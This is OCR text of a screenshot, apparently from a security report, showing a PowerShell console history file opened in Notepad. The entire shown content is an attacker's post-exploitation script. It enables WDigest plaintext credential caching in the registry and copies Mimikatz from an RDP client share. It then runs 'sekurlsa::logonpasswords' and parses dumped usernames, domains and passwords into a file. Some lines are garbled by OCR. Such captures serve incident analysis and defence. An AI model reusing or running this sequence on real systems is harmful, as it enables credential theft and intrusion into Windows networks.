 ConsoleHost_history.txt - Notepad
File Edit Format View Help
$zip_file = $shell_app.namespace("$destination\LBru4v4.zip")`
$dest = $shell_app.namespace($destination)`
BlueLine Unpacking Lubru4...; $dest.Copyhere($zip_file.items(), 0x10)`
BlueLine Starting Lubru4...; start cmd -ArgumentList "-c $destination\LBru4v4\Disp1.bat"}`
4{New-ItemProperty -Path HKLM:\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest\ -
Name UseLogonCredential -Type DWORD -Value 1  -EA 0`
BlueLine Copying Mimikatz 1Mb...`
if ($ProcessArchitecture -eq 64) {cpi -Path "$tsclient\mimikatz_trunk\x64\*.*" -Recurse -
Destination $destination -EA 0}`
else {cpi -Path "$tsclient\mimikatz_trunk\Win32\*.*" -Recurse -Destination $destination -EA
0}`
cd $destination`
BlueLine Starting Mimikatz ...`
start  mimikatz.exe -ArgumentList ("log", "privilege::debug", "sekurlsa::logonpasswords",
"exit") -Wait`
$mimi = gc mimikatz.log `
foreach ($string in $mimi) {$words = @(" Username "," Domain "," Password ")`
if ($null -ne ($words | ? {$string -match $_ -and $string -notmatch "(null)"})) {$string -
replace "^\s+\* ","" | Out-File logon.txt -Append}}`
Ln 1, Col 1 100% Windows (CRLF) UTF-8